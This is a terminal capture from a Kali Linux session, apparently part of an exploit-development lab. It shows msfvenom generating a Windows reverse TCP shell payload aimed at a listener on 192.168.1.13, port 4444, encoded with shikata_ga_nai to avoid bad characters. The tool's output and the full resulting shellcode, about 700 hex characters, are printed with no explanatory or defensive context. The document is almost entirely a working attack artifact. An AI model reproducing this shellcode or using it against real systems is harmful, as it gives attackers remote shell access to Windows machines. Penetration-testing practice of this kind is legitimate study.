 danuja@kali:~/Documents/hter$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.13 LPORT=4444 -f hex -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of hex file: 702 bytes
b8d4751683dbc6d97424f45d29c9b15283edfc31450e03917bf476e56c7a78156d1bf0f05c1b6671ceabecd7e340a0c370246de431834bcbc2b8a84a41c3fcac780cf1adbd71f8ff1
6fdafef134b6c84685df479385cd52c3207f5cf9733bcd7f47e766ccef589a41ef52689ae0436ce09f74d266a8a55fd1050d3e5b31343c142f7128249bc51cc4d43b56769c838a7fb
8a1e63a7493e320d3f3f24eee0e52f03f497724c399a8c8c55adffbefa0597f2738060f4a974fe0b5285d7cf06d54ff926be8f06f311dfa8acd18f081dbac58642dae64ceb711d07d
42e1cdabc2c1ef560b8f89f88ec530830b52fa9bd634ae93680aba4beedbf514fb89df45016899bc3fd49d5ffa91eb2cea3ca2e681ae8b2ec65a868cd6831fc694f213871cb159424
85c3529f67bd0c4c2e29c8bef12fd5ea87cf6443def04903d689b7b319407cc353c8d54c3a996711bd74ab2c3e7c54cb5ef55197d8e62b888c089fa984
danuja@kali:~/Documents/hter$